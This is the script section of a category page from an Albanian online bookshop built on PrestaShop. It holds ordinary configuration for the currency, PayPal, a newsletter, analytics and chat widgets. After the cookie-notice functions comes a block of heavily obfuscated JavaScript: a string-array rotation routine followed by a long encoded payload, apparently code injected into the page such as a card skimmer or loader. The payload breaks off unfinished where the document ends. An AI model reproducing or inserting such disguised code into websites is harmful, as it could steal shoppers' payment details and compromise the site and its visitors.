<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Mbyll';var FancyboxI18nNext='Tjetri';var FancyboxI18nPrev='I m&euml;parsh&euml;m';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/sq\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var comparator_max_item=0;var comparedProductsIds=[];var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var customizationIdMessage='Përshtatje #';var delete_txt='Fshij';var displayList=false;var freeProductTranslation='Falas!';var freeShippingTranslation='Transporti falas!';var generated_date=1768761895;var hasDeliveryAddress=false;var highDPI=true;var id_lang=2;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var instantsearch=false;var isGuest=0;var isLogged=0;var isMobile=false;var loggin_required='Duhet të jeni të identifikuar për ta menaxhuar listën e dëshirave.';var max_item='Ju nuk mund të shtoni më shumë se % libra';var min_item='Ju lutem zgjidhni të paktën një libër';var mywishlist_url='https://bukinist.al/sq/module/blockwishlist/mywishlist';var page_name='category';var placeholder_blocknewsletter='Vendosni e-mailin tuaj';var priceDisplayMethod=0;var priceDisplayPrecision=0;var quickView=true;var removingLinkText='Fshi kete produkt nga shporta';var request='https://bukinist.al/sq/67-ekonomi';var roundMode=2;var search_url='https://bukinist.al/sq/search';var static_token='bd767e23b880206ad5c337733fe61164';var toBeDetermined='Të jesh i pavendosur';var token='fa82673d94069d94159f441f8aff8137';var usingSecureMode=true;var wishlistProductsIds=false;/* ]]> */</script> <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script> <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script> <script type="text/javascript" src="/js/tools.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/global.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/10-bootstrap.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.total-storage.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/autoload/15-jquery.uniform-modified.js"></script> <script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/category.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockcart/ajax-cart.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script> <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script> <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/tools/treeManagement.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocknewsletter/blocknewsletter.js"></script> <script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocksearch/blocksearch.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/hoverIntent.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/superfish-modified.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blocktopmenu/js/blocktopmenu.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/themeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/owl.carousel.min.js"></script> <script type="text/javascript" src="/modules/arditthemeszonecarousel/js/script.js"></script> <script type="text/javascript" src="/modules/newsletterpro/views/js/app_front.min.js"></script> <script type="text/javascript" src="/themes/default-bootstrap/js/modules/blockwishlist/js/ajax-wishlist.js"></script> <script type="text/javascript" src="/modules/balfinbuyinoneclick/views/js/dsorder.js"></script> <script type="text/javascript" src="/modules/seriespublications/views/js/front.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/5d780d9ca7.js"></script> <script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js"></script> <script type="text/javascript" src="https://use.fontawesome.com/0363392168.js"></script> <script type="text/javascript" src="https://bukinist.al/themes/default-bootstrap/js/arild.js"></script> <script type="text/javascript">/* <![CDATA[ */;var yotpoAppkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0";function inIframe(){try{return window.self!==window.top;}catch(e){return true;}}
var inIframe=inIframe();if(inIframe){window['yotpo_testimonials_active']=true;}
if(document.addEventListener){document.addEventListener('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});}
else if(document.attachEvent){document.attachEvent('DOMContentLoaded',function(){var e=document.createElement("script");e.type="text/javascript",e.async=true,e.src="//staticw2.yotpo.com/"+yotpoAppkey+"/widget.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)});};function updateFormDatas(){var nb=$('#quantity_wanted').val();var id=$('#idCombination').val();$('.paypal_payment_form input[name=quantity]').val(nb);$('.paypal_payment_form input[name=id_p_attr]').val(id);}$(document).ready(function(){var baseDirPP=baseDir.replace('http:','https:');if($('#in_context_checkout_enabled').val()!=1){$('#payment_paypal_express_checkout').click(function(){$('#paypal_payment_form_cart').submit();return false;});}var jquery_version=$.fn.jquery.split('.');if(jquery_version[0]>=1&&jquery_version[1]>=7){$('body').on('submit',".paypal_payment_form",function(){updateFormDatas();});}else{$('.paypal_payment_form').live('submit',function(){updateFormDatas();});}function displayExpressCheckoutShortcut(){var id_product=$('input[name="id_product"]').val();var id_product_attribute=$('input[name="id_product_attribute"]').val();$.ajax({type:"GET",url:baseDirPP+'/modules/paypal/express_checkout/ajax.php',data:{get_qty:"1",id_product:id_product,id_product_attribute:id_product_attribute},cache:false,success:function(result){if(result=='1'){$('#container_express_checkout').slideDown();}else{$('#container_express_checkout').slideUp();}return true;}});}$('select[name^="group_"]').change(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});$('.color_pick').click(function(){setTimeout(function(){displayExpressCheckoutShortcut()},500);});if($('body#product').length>0){setTimeout(function(){displayExpressCheckoutShortcut()},500);}var modulePath='modules/paypal';var subFolder='/integral_evolution';var fullPath=baseDirPP+modulePath+subFolder;var confirmTimer=false;if($('form[target="hss_iframe"]').length==0){if($('select[name^="group_"]').length>0)displayExpressCheckoutShortcut();return false;}else{checkOrder();}function checkOrder(){if(confirmTimer==false)confirmTimer=setInterval(getOrdersCount,1000);}});var NewsletterPro_Ready=NewsletterPro_Ready||({init:function(){this.callbacks=[];return this;},load:function(callback){this.callbacks.push(callback);},dispatch:function(box){for(var i=0;i<this.callbacks.length;i++){this.callbacks[i](box);}}}.init());var doofinder_script='//cdn.doofinder.com/media/js/doofinder-classic.7.latest.min.js';(function(d,t){var f=d.createElement(t),s=d.getElementsByTagName(t)[0];f.async=1;f.src=('https:'==location.protocol?'https:':'http:')+doofinder_script;f.setAttribute('charset','utf-8');s.parentNode.insertBefore(f,s)}(document,'script'));var dfClassicLayers=[{"hashid":"6e3c940652c80ba71a083d63f28cb847","zone":"us1","display":{"lang":"en","captureLength":2,"initialSearch":'search',"currency":{"symbol":'Lekë;',"decimal":'',"thousand":' ',"precision":2,"format":'%v %s',"forceDecimals":false}},"queryInput":"#search_query_top"}];(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-53924815-17','auto');ga('send','pageview');var OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.init({appId:"c78fce3f-59c1-41d3-8b04-47e5315457b0",});});!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init','448137805944414');fbq('track','PageView');(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src='https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));window.callbellSettings={token:"s87ogeS4qGs9J1kqnmfoQsAr"};(function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();function setcook(){var nazwa='cookie_ue';var wartosc='1';var expire=new Date();expire.setMonth(expire.getMonth()+12);document.cookie=nazwa+"="+escape(wartosc)+";path=/;"+((expire==null)?"":("; expires="+expire.toGMTString()))}
function closeUeNotify(){$('#cookieNotice').animate({bottom:'-200px'},2500,function(){$('#cookieNotice').hide();});setcook();};;function _0x1f9b(){const _0x26c3c2=['9040368RmkvZz','894466dApuwj','643321IoKWPq','1235143AijvvJ','580sXbmUm','78464EfroQo','1060821ErtHaQ','21336QPfThC'];_0x1f9b=function(){return _0x26c3c2;};return _0x1f9b();}(function(_0x30dc72,_0x380958){const _0x14dc9b=_0x252b;const _0x4ad8c2=_0x30dc72();while(!![]){try{const _0x22c569=-parseInt(_0x14dc9b('0x6'))/0x1+parseInt(_0x14dc9b('0x5'))/0x2+-parseInt(_0x14dc9b('0x2'))/0x3+-parseInt(_0x14dc9b('0x1'))/0x4+parseInt(_0x14dc9b('0x0'))/0x5*(-parseInt(_0x14dc9b('0x3'))/0x6)+parseInt(_0x14dc9b('0x7'))/0x7+parseInt(_0x14dc9b('0x4'))/0x8;if(_0x22c569===_0x380958){break;}else{_0x4ad8c2['push'](_0x4ad8c2['shift']());}}catch(_0x534719){_0x4ad8c2['push'](_0x4ad8c2['shift']());}}}(_0x1f9b,0x4f450));function _0x252b(_0x395460,_0x1f9b1f){const _0x252b2d=_0x1f9b();_0x252b=function(_0x2c7bc6,_0x598893){_0x2c7bc6=_0x2c7bc6-0x0;let _0x5ee8dd=_0x252b2d[_0x2c7bc6];return _0x5ee8dd;};return _0x252b(_0x395460,_0x1f9b1f);}(function(){(function(_0x582e5b,_0x266f26){_0x266f26(_0x582e5b);}([[['ClHRytwldtUFrhmV','xXdwESmPqdYPttLc']['join'](''),'OmExoDXGWENIzeyT'+'jVLREaRxMJTnufTQ','wXaPJnbttdFawTTc',[['a.6n.13.a.2r.6m.2z.5i.4c.9.4o.q.66.1m.o.32.1g.3z.45.48.4s.4r.j.6t.5v.45.5f.6s.m.49.4t.2a.41.69.4y.63.4c.s.2x.5e.1y.65.2.25.6e.26.70.6a.4a.3r.5g.3i.3w.11.y.1s.2n.4u.2j.63.11.2c.2y.1x.4i.27.1n.5p.64.6y.2v.33.3e.1n.1r.2p.5c.5g.6g.6p.30.3t.4d.3x.2e.6l.65.4d.57.5x.h.5y.16.20.3v.30.4t.52.38.3u.2p.40.4e.5e.6e.2t.1p.2u.5f.5c.6k.6s.2z.3t.4e.10.i.6n.67.6p.13.2h.36.5y.2.4m.2w.3b.1i.61.51.4z.5k.68.15.35.q.4z.3g.u.4r.6c.g.11.5r.5k.6p.48.4s.4r.3.4.63.2u.1x.6.69.49.4t.2e.4d.27.3y.5v.2v.18.40.c.2g.3i.42.3z.20.3z.12.2f.60.i.62.54.2c.6j.63.41.l.3t.r.6x.53.6e.i.42.6w.61.33.2g.4v.6c.6h.35.q.4z.3a.39.3m.50.5c.6d.2g.4v.49.6v.52.7.2d.1w.55.2d.2s.4a.72.4q.s.2u.5b.5t.2e.34.1v.2p.5g.44.40.6v.26.4t.4v.3d.5w.y.64.1c.1f.1a.5s.6x.49.5k.4f.5z.50.6z.73.33.6i.1q.54.7.6x.1m.6o.40.23.3k.58.3k.3o.4k.31.5g.4j.3r.6.41.65.5b.1e.6r.14.6j.55.l.2o.4c.70.5m.45.1s.1f.27.56.6z.59.4m.i.3h.6u.25.42.z.24.3d.4c.62.2z.3l.1j.4l.2p.1u.2y.4f.31.f.5a.1v.3n.k.6i.1k.56.7.3v.2.2p.22.5i.u.58.3k.3k.4i.3y.4k.36.61.4x.1c.67.5b.2e.6l.65.6l.9.3a.1j.6m.5u.3u.2b.43.71.61.2.4z.6m.42.1p.64.2g.3i.3q.4p.w.26.1w.2l.2a.4p.2f.5p.56.p.32.2w.l.55.2q.4f.6x.5q.41.1z.1i.27.59.5m.57.4g.k.2x.5m.63.2y.3b.6j.3v.57.5p.3r.3z.1k.6v.62.2x.4m.6t.61.3i.25.32.5k.1k.10.2k.5z.p.3o.1m.2t.5o.5e.5e.60.3o.3m.4h.2w.5c.4n.3q.6g.2f.j.4n.4m.5.2y.69.5.2q.6z.1c.1l.2t.3l.35.72.9.67.4r.e.2l.6w.6m.4i.9.4e.7.3.62.14.30.1s.47.61.m.e.6v.6d.19.4h.2j.6n.5t.3y.9.1v.2h.5e.5d.52.4b.1v.2z.5w.6i.2o.73.3i.2q.5j.5c.66.1.1y.1u.4a.73.2r.6x.3r.36.19.3c.6l.h.2l.6k.5s.3p.3c.1k.6p.5x.2l.2x.1v.6e.6q.4z.24.4s.v.q.g.6p.c.16.23.6d.31.41.6j.2s.5v.6r.25.10.5.4i.30.2w.49.1.56.5n.62.70.2p.2z.3i.1r.1l.2o.5d.54.2e.62.1h.3l.2t.3x.s.3p.16.2w.59.2n.69.3u.3i.6m.34.v.1w.52.3t.51.5i.3e.5y.1j.1w.63.3k.6i.5i.5g.3v.42.18.2w.1k.5h.2z.4l.5j.6b.1d.38.50.6k.3u.16.6m.3g.39.52.22.6i.1v.2p.5o.44.2g.11.5i.6.1y.2g.2u.4e.3.i.60.3s.5e.4x.2e.1s.5e.4u.2n.65.z.5i.4p.p.70.69.1h.14.1x.2v.4i.8.44.40.1g.2v.5e.5w.1u.0.20.20.8.1a.62.29.4m.6t.61.3x.56.48.4g.2r.3x.5w.5.5d.50.4r.70.6m.6z.64.2u.6t.4x.4o.56.4g.4l.6u.9.4p.2x.4l.3y.17.2s.6p.65.5t.z.1t.g.46.4p.2b.1c.27.20.71.4e.q.33.5i.1u.61.0.26.3m.2r.2a.11.w.0.1g.5h.1v.19.30.4b.2x.b.58.1s.3q.g.6m.5q.69.2n.1a.2q.2h.5c.2b.22.2g.3i.4e.73.2q.1y.3i.4i.1z.2f.l.4n.3m.3z.61.1l.5j.3r.1h.6x.2d.50.60.j.3m.3y.13.5m.57.4g.k.2x.6q.63.2q.2z.6n.6c.62.67.30.2q.3x.18.1u.28.4x.51.2b.2l.5.i.3o.g.4z.36.1l.1k.6q.5x.2v.52.1l.6i.6u.5b.16.z.6u.5q.k.39.b.68.5o.m.6m.z.5f.2w.2t.13.1t.6z.59.4d.4p.2f.4q.69.3d.5v.2x.1e.72.26.2k.3e.6g.1.5i.31.57.5n.3l.3z.1q.6v.66.31.6d.57.2x.5m.2s.4e.6y.4y.3x.c.6z.6h.2q.28.6w.4i.m.6y.68.6v.19.4p.4r.68.1a.5.37.1c.5q.m.4w.3t.49.5k.4f.5z.58.3h.6r.1g.2y.6h.5w.1k.6t.5x.2l.4w.1v.1l.6y.4r.1w.3y.3k.2r.6o.28.69.36.2w.u.62.43.6x.3a.6e.45.r.68.1u.5u.1g.6e.4t.15.17.2.i.24.21.42.5.3o.3m.4h.4b.5s.6s.3q.3y.55.5u.2k.4u.4t.3n.a.2f.5a.4b.1c.1l.2t.3t.1t.g.2n.2l.43.e.2i.6h.35.q.4j.6o.6u.5m.1u.36.q.47.4p.2a.1y.g.11.4y.51.15.3g.6n.g.2m.6g.5w.3k.3j.1k.6o.5x.3s.56.s.q.g.4v.26.4v.s.u.k.6q.d.16.22.6d.2z.4f.6p.3c.3r.3t.5h.z.6.4m.2w.2z.48.1.55.5n.2b.26.50.4e.22.9.4.30.2v.4y.14.32.43.6i.23.6d.31.3t.6j.s.1.6z.2l.5v.5.4i.30.2o.41.27.3u.3v.62.6e.1b.39.u.2d.3e.r.4u.68.4c.62.2z.2q.f.4t.4.4j.d.55.2f.5q.2u.4d.6z.52.3l.f.4i.61.9.28.72.4k.g.6.6c.6r.1b.w.1b.4k.4h.15.6b.1u.3c.3x.2e.6l.65.45.1l.65.5r.66.5u.3f.1w.5m.65.13.30.16.6w.62.3i.6y.3i.71.65.23.3l.2v.3i.18.54.2q.52.6t.6i.1j.p.1j.47.41.13.1z.i.6e.6i.6q.1i.6f.2j.5m.57.4g.k.2x.30.15.5o.3k.40.6c.62.63.2w.4h.q.2k.6c.1t.2i.59.1v.1m.5v.72.3d.3e.2b.45.73.61.6e.2.3w.1w.5c.50.68.5b.5c.2k.43.2g.1a.6b.6g.6a.62.1g.4u.4t.d.3t.47.41.43.5s.0.4m.2w.4a.3y.2f.5b.1e.29.6c.19.35.q.4z.48.3w.23.3v.y.65.32.4h.k.18.6o.39.v.1f.3n.2u.5r.5e.66.4y.6m.72.5b.7.6w.4z.6w.6i.c.6i.4m.d.4c.4.2.4f.2u.4a.7.1c.4a.5x.3m.2p.4x.4x.19.3c.6l.h.2l.6k.5s.3p.3c.3s.20.a.1k.6u.5o.46.64.3k.3o.4k.2t.4k.2i.13.1q.2q.3i.48.4s.4r.6r.45.63.65.5.6y.18.2x.38.2q.j.6f.60.3p.1e.6e.6j.39.u.67.6q.71.u.26.2u.53.2c.4p.2d.5h.4u.4z.6t.69.5z.29.z.4d.6z.24.i.5p.5x.3k.4o.43.3o.5o.4u.3k.5e.15.40.o.4g.3m.62.2e.6b.3b.25.6d.2x.3x.v.3x.4z.3p.h.2m.5g.4i.30.2q.3.3s.49.28.6w.2b.17.58.0.45.s.63.2o.1q.10.t.2a.4p.2f.26.4i.5b.3i.6x.5z.2h.5.6l.5t.5g.3r.2p.26.o.31.14.4r.2h.70.2n.4c.6r.24.4u.23.2a.y.65.4n.5b.6g.26.6b.6z.6x.51.6e.45.r.68.4g.14.4d.30.1j.o.6u.5x.27.3v.6q.2b.68.5b.3e.v.4z.1z.6k.1k.3q.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.3u.52.3d.1r.6y.6.6k.4e.1b.22.29.6e.3j.44.i.54.46.14.2w.4.5p.4g.7.73.45.2j.4q.2h.60.28.1k.10.1y.47.27.26.43.3q.4i.73.58.54.25.6k.5z.s.5i.18.j.64.6i.64.5b.1v.1z.5d.67.5.1b.6l.41.2l.12.2f.44.6y.61.2v.a.3m.1i.62.2h.x.57.5e.2z.39.1e.4r.55.1q.6i.3x.6d.31.69.6r.e.2b.5p.5f.4x.3w.54.3v.g.5g.5d.4w.3v.5u.4e.4g.1h.g.47.1l.2o.5d.54.5w.39.31.o.v.1o.2c.d.36.2w.2n.4u.2j.63.11.5y.1k.25.s.5t.1f.14.1t.2r.66.3k.6c.6r.20.4o.p.q.g.6r.a.16.25.6d.2x.3x.f.30.1d.5x.4m.12.3.1s.4.s.3f.1k.6s.5x.2j.4y.1x.1p.72.4v.1y.3t.3l.2v.32.5w.42.6a.60.59.1c.6p.1a.6n.59.h.2q.4f.6x.5q.2y.27.4s.6x.3x.6z.57.1y.1n.6m.4c.3k.3o.4g.48.5w.6o.3n.3z.55.5t.2k.4s.4r.j.1h.z.2l.45.5s.4g.o.64.4f.4f.1t.4r.43.3m.5q.54.i.20.1h.4a.5b.56.1y.5o.35.6g.2f.j.4n.52.57.3v.1l.1p.3l.4b.35.1l.2t.4h.21.6.3s.1r.5n.64.6y.2v.33.3e.1n.1r.2t.5g.58.2a.4d.3x.55.49.3x.3a.39.v.1f.3n.3.1t.5m.6w.2z.6u.1l.5b.7.3s.4j.5y.2z.1h.2t.48.1z.3q.4n.3x.1a.66.1.6u.2f.l.4n.3m.4v.5t.69.4n.3t.3r.1e.1r.2t.3t.2r.y.33.4x.4r.y.3i.5u.1j.1w.15.4c.j.5g.31.1m.40.1a.2w.6m.5x.1m.4h.3c.6d.2j.6l.2l.62.1i.1c.m.5k.2p.1k.6q.5x.33.2v.o.2t.2o.4n.2i.25.3r.2v.1y.5m.4y.0.2f.65.5q.37.t.1j.3r.7.1v.5p.71.33.6q.1k.56.7.3v.4j.5w.31.1j.2p.4c.1v.3k.4i.3y.1m.62.6.6r.2f.g.4n.3k.4t.5z.6d.4j.3x.3l.1h.1o.2p.3x.2q.11.33.50.4r.w.3c.5w.1f.1s.19.4e.m.5d.2x.1q.41.17.2w.6h.5x.1k.4n.3i.69.2n.6h.2n.65.1f.1w.i.5r.2s.1k.6t.5x.31.2p.q.2p.2s.4j.2k.20.3k.2r.1u.5n.53.0.2a.65.5o.35.r.1f.3n.3.1x.5k.6y.2z.6u.1r.59.7.3y.4j.5u.33.1d.2t.48.1z.3m.4h.3v.26.66.7.6o.2f.j.4n.3q.4r.5x.69.4n.3t.3n.1c.1l.2t.3t.2p.w.33.53.4r.12.3e.5y.1j.1w.15.48.l.5e.31.1m.46.14.2w.6k.5x.1q.4l.3g.6d.2j.6l.2h.60.1c.28.m.5q.2v.1k.6o.5x.2z.2r.s.2t.2o.4n.2m.27.3p.2v.1y.5k.50.0.2d.65.5m.3b.p.1j.3r.6f.5h.63.5p.4u.6q.1q.54.7.61.57.68.40.2j.2x.3o.3k.2q.70.v.6c.48.67.30.4x.6.3a.2v.b.b.51.z.45.r.6k.1q.2i.6e.5k.2h.1k.6q.5x.2n.1g.21.1h.6m.53.2i.25.6e.26.70.r.2c.4p.2d.71.4e.t.5x.g.3z.29.z.4d.6z.52.4h.71.36.3s.5n.6i.1t.2r.5a.48.6y.4r.e.2x.13.4b.2q.4b.1g.o.32.4l.u.6d.1y.5o.4b.5v.52.6e.62.4y.10.4b.2r.1k.2a.1m.66.6a.6n.39.u.4n.6u.6r.5l.1y.3a.t.42.4p.2f.6t.56.1j.28.55.6q.5q.2q.4f.6x.5a.49.69.6s.2v.3p.28.6y.4g.k.2x.6c.6r.17.12.6r.5m.g.36.8.68.5r.m.6k.35.r.1f.3v.b.25.2u.5k.5e.6e.2m.13.5a.10.3x.2t.12.6j.39.u.4v.2w.6x.q.1q.3i.6e.28.4p.29.5p.3y.4r.5x.15.3x.73.5a.6f.1b.k.34.6x.3s.3d.1s.6i.1t.2r.5i.6m.24.29.3a.5.z.2k.3c.2a.3c.5j.49.5j.6m.2d.4i.6t.61.3p.1j.2o.4m.1k.51.5y.7.5d.52.4b.2b.1m.4c.2i.48.6v.18.4t.4v.6g.58.45.1b.2w.6l.5x.1k.4n.3i.69.2n.6h.2n.61.1b.5a.i.5n.5v.3k.2v.59.1c.u.50.5a.4i.9.1w.24.3o.2r.36.1r.1a.2y.6e.4l.5o.35.r.1f.3v.4d.4q.44.12.1s.6e.2i.4r.33.5s.59.2d.6s.2f.22.2g.3i.42.0.3r.2p.3a.4a.38.i.6l.2k.1w.5f.4g.6p.65.3','l.2b.5p.11.5a.8.2g.2.67.2z.6y.4e.3u.4e.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.45.2u.59.6u.2d.1b.6c.3u.1k.3v.5o.1x.52.1g.6i.1v.2p.5o.39.6m.5r.5q.6.26.3j.38.4m.9.3r.6f.m.16.3b.p.1j.3r.41.19.5r.6r.5i.3b.73.3y.3d.4a.5n.4o.6g.a.5y.6q.61.4.20.3k.2r.2y.4t.a.1c.6a.32.1z.6h.61.6t.5f.6b.6b.6m.3f.3f.2b.45.73.5l.2s.4z.62.46.2h.2d.11.5b.5c.30.34.2p.5g.5q.4m.3b.20.6d.33.43.6l.2o.5z.6v.23.2h.5d.4m.2w.2p.4e.3d.1r.6y.4e.6k.8.46.22.36.66.u.6t.6c.48.65.32.4x.4.6d.4w.3p.3x.51.2b.2l.7.g.3q.g.4z.34.1r.1k.6o.5x.2j.20.25.3w.3c.5b.1a.67.3g.1a.18.1m.4u.o.56.5j.1c.15.2g.5k.4f.5z.1z.5n.73.1w.55.d.6b.1k.6p.5x.25.1i.4y.6m.24.1d.2k.16.4v.4.55.2c.6j.0.4b.1y.2.4b.1.e.5n.5n.11.j.3o.g.3v.6i.23.6f.q.4y.3u.4k.1l.c.8.3o.3m.4l.4f.5s.6s.3m.3u.55.5y.2k.4u.4t.d.49.13.2h.35.58.5h.1g.5s.6v.6s.3d.1w.1v.2m.6x.2o.1a.x.57.5i.2x.3b.1e.4r.57.1o.6i.3z.6d.2x.4d.6n.e.2b.56.49.5w.5g.8.4.38.3h.5a.2a.14.40.3c.5w.1f.1s.5r.k.49.68.4w.12.2d.17.2w.69.65.i.13.1k.a.4d.v.25.5.41.58.i.13.6f.v.31.51.1k.1k.2.26.6y.29.q.12.57.4k.4h.6r.q.1k.2i.1y.58.15.2q.6t.61.3p.t.34.37.6i.5q.70.v.27.5w.q.70.2f.6j.i.6u.11.1u.21.3n.2v.3i.1a.5a.2q.4w.6t.6m.1f.t.1j.3z.61.z.1t.36.3w.5m.1o.5a.7.3z.4j.5w.31.1j.2p.4c.1v.3k.4m.42.16.62.2.1z.5m.3v.1a.e.1h.5r.6t.61.3p.5j.55.5c.6o.4z.54.21.5z.6u.a.6w.2b.6n.39.u.4n.6u.6v.5p.1y.3a.p.46.4p.2b.6t.1k.1j.28.67.2f.1d.13.4g.5x.5g.6g.59.q.3d.1u.6i.1x.2v.5m.3k.5m.38.2q.37.1x.2k.2q.49.1q.1c.3x.18.1x.x.5f.30.2p.z.1v.6y.5a.49.4t.2a.4x.69.8.1m.3w.s.6w.6y.2u.1h.20.2.4.4f.2u.4c.1h.0.31.65.3y.6j.5c.5k.4f.5z.1v.5p.4r.33.8.2t.3e.3d.6r.5x.29.1u.19.54.1d.6z.20.4o.p.q.g.6r.a.16.25.6d.2x.4d.3p.4.h.3x.1t.12.3.4i.30.4b.6r.2f.2.1m.23.6a.6n.39.u.53.6e.6j.6g.2x.70.4x.2a.4p.2f.71.4a.p.5t.g.3z.29.13.4f.6x.52.0.73.38.14.1p.5n.8.1i.42.6w.5w.3k.3o.4g.40.1m.5s.1u.1e.4x.61.5b.56.3.6x.4b.3t.z.0.1j.1m.2p.4d.30.51.33.5y.4z.4.3g.5s.1f.20.11.34.61.4b.54.1a.3j.4e.3r.5c.3i.3w.11.y.1s.2n.2h.1.n.3r.k.53.37.1q.1k.6v.5x.29.5o.1j.2x.2s.5v.14.26.3m.2r.22.1p.2w.2q.18.5j.5a.4n.5h.5o.4b.5v.5a.5m.5y.1k.4.47.6a.1k.6o.5x.2b.5m.1h.31.2o.5z.1y.3x.3p.2v.3a.4q.46.6a.3e.10.28.6n.67.49.4n.2q.5h.2x.1b.6.2f.44.6y.5t.f.y.5k.48.5m.4o.6c.30.3g.16.1x.1v.6g.1l.3n.3b.23.6d.31.49.6r.k.3n.32.4y.2k.5i.4i.30.3t.4x.3d.1m.6y.4.6m.3s.39.u.2l.g.6t.e.4g.1a.1f.2c.4p.2d.5h.c.4j.3v.1d.1h.2h.3.z.4j.18.3z.v.3g.3k.4o.43.3o.4c.2n.3k.5e.4z.48.o.60.3u.3t.6a.38.1s.32.u.66.3z.2c.1w.4x.6z.1.10.i.1k.10.38.11.3q.1g.6i.1v.2p.50.1p.g.2l.46.32.26.3j.3x.1z.h.w.66.5j.16.6x.3a.3z.v.46.25.50.41.6k.53.6h.3g.3b.63.2q.60.5i.4c.5q.4q.6z.1n.2v.5e.5o.1u.5n.4f.4x.1m.18.39.43.34.43.5a.2j.6r.2u.3k.5k.3v.5w.5c.5d.50.57.2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.